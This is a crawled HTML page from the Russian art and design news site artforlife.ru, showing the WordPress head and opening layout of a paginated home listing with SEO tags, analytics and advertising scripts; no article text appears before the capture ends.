

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/762
body_size: 42144
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"e79c0a1df8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4f95d1a29a","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-762 page-paged-762 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
